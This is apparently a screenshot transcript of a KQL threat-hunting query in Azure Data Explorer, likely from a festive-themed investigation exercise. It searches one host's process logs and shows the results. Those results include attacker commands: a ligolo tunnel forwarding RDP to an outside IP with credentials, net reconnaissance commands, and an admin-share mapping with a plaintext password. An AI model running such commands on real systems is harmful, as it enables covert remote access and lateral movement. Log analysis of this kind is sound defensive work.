 Run Recall KQL tools MyFreeCluster/MyDatabase
21 | project filename
22
23 ProcessEvents
24 | where hostname == 'Y1US-DESKTOP'
25 | where timestamp >= datetime(2023-12-02T10:12:42Z)
26 | where process_commandline has 'ligolo' or process_commandline has 'net'
27 | project timestamp,process_commandline
28
Table 1 Add visual Stats
timestamp process_commandline
2023-12-02 11:11:29.0000 "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17 22 --username rednose --password falalalala --no-antispoof
2023-12-02 16:44:10.0000 net view /DOMAIN
2023-12-02 16:51:44.0000 net share
JPath: /timestamp Inline Full
1 "timestamp": 2023-12-02T16:51:44Z,
2 "process_commandline": net share
3
2023-12-02 16:56:23.0000 net use
2023-12-03 09:22:32.0000 net config
2023-12-24 15:14:25.0000 cmd.exe /C net use \\NorthPolefileshare\c$ /user:admin AdminPass123